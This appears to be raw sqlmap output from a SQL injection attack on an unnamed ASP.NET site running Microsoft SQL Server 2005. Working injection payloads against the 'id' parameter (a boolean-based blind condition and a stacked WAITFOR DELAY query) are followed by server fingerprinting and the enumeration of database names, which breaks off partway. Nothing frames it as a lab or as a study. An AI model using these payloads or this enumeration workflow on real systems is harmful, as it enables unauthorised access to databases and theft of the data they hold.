 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=220 AND 4946=4946
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=220; WAITFOR DELAY '0:0:5';--
---
[00:02:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[00:02:03] [INFO] fetching database names
[00:02:03] [INFO] fetching number of databases
[00:02:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:02:03] [INFO] retrieved:
[00:02:03] [INFO] heuristics detected web page charset 'Big5'
20
[00:02:15] [INFO] retrieved: ctu_Web
[00:03:34] [INFO] retrieved: hgh_Web
[00:04:51] [INFO] retrieved: master
[00:06:10] [INFO] retrieved: _